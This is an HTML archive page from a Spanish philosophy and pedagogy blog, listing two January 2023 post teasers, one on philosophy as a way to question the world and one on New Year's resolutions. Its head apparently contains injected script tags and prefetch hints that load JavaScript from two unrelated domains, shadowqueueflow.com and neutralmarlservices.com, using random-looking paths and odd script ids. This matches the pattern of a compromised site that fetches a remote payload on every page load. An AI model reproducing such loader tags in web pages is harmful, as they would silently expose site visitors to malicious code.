

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diegozuluagao.com/2023/01/
body_size: 13528
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>enero | 2023 | &quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.diegozuluagao.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed" href="https://www.diegozuluagao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed de los comentarios" href="https://www.diegozuluagao.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y9DLEVST4Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.diegozuluagao.com\/2023\/01\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y9DLEVST4Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-Y9DLEVST4Q', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.diegozuluagao.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.diegozuluagao.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.diegozuluagao.com","hash_tracking":"false","v4_id":"G-Y9DLEVST4Q"};/* ]]> */
</script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.diegozuluagao.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diegozuluagao.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="me" href="https://twitter.com/DzuluagaO" /><meta name="twitter:widgets:link-color" content="#000000" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" /><link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-270x270.jpg" />

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Mes: enero 2023" /><meta name="twitter:site" content="@DzuluagaO" />
</head>

<body class="archive date wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home">&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</a></h1>
			<h2 id="site-description">PLACER POR LA INVESTIGACION Y LA DOCENCIA. Diego Mario Zuluaga Osorio. Lic. Filosofía y Letras USTA. Esp. Planeación, Desarrollo y Administración de la Investigación. UMB.</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menú</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Saltar al contenido">Saltar al contenido</a></div>

							</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">
											Archivo | enero 2023									</h1>
			</header>

			
						
				
<article id="post-4186" class="post-4186 post type-post status-publish format-standard hentry category-pedagogia">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.diegozuluagao.com/2023/01/para-cuestionar-al-mundo-se-requiere-la-filosofia-como-herramienta/" rel="bookmark">LA FILOSOFIA COMO HERRAMIENTA PARA CUESTIONAR EL MUNDO</a></h1>

					<div class="entry-date"><a href="https://www.diegozuluagao.com/2023/01/para-cuestionar-al-mundo-se-requiere-la-filosofia-como-herramienta/" title="enero 24, 2023" rel="bookmark">Ene<b>24</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Nuevamente sale a la palestra la existencia humana, lo relacionado entre esta y la vida que cada uno de nosotros lleva; se hace inferencia lógica entre cómo vivimos y del por qué existimos, buscando una explicación dentro de la razón que envuelve el comportamiento del ser humano.</p>
<p><a href="https://www.diegozuluagao.com/wp-content/uploads/2023/01/descarga.jpg"><img decoding="async" class="wp-image-4187 alignright" src="https://www.diegozuluagao.com/wp-content/uploads/2023/01/descarga.jpg" alt="" width="108" height="71" /></a> <a href="https://www.diegozuluagao.com/2023/01/para-cuestionar-al-mundo-se-requiere-la-filosofia-como-herramienta/#more-4186" class="more-link">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el enero 24, 2023, en <a href="https://www.diegozuluagao.com/category/pedagogia/" rel="category tag">PEDAGOGIA</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2023/01/para-cuestionar-al-mundo-se-requiere-la-filosofia-como-herramienta/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-4031" class="post-4031 post type-post status-publish format-standard hentry category-ensayo">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://www.diegozuluagao.com/2023/01/promesas-para-un-ano-nuevo/" rel="bookmark">PROMESAS PARA UN AÑO NUEVO</a></h1>

					<div class="entry-date"><a href="https://www.diegozuluagao.com/2023/01/promesas-para-un-ano-nuevo/" title="enero 3, 2023" rel="bookmark">Ene<b>3</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Terminó el 2022 con una serie de novedades: murió la Reina Isabel, falleció Pelé, y Benedicto XVI, Argentina fue campeón mundial, presidentes de izquierda y otros de derecha que nos les fue bien, las falsas noticias de desarme etc., querer leer El Quijote y no hacerlo y los infaltables reclamos del por qué hice o deje de hacer y de igual forma las promesas para ese nuevo año que viene, esto es, 2023.</p>
<p><a href="https://www.diegozuluagao.com/wp-content/uploads/2020/04/Sin-título-1.jpg"><img decoding="async" class="alignnone  wp-image-1821" src="https://www.diegozuluagao.com/wp-content/uploads/2020/04/Sin-título-1.jpg" alt="" width="84" height="88" /></a></p>
<p> <a href="https://www.diegozuluagao.com/2023/01/promesas-para-un-ano-nuevo/#more-4031" class="more-link">Sigue leyendo <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el enero 3, 2023, en <a href="https://www.diegozuluagao.com/category/ensayo/" rel="category tag">ENSAYO</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2023/01/promesas-para-un-ano-nuevo/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Navegación de entradas</h1>

	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/como-reconstruir-la-politica-en-una-colombia-convulsionada/">¿CÓMO RECONSTRUIR LA POLITICA EN UNA COLOMBIA CONVULSIONADA?</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">LA MANCHA HUMANA: IDENTIDAD Y DIGNIDAD EN TIEMPOS DE DESPLAZAMIENTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
					</ul>

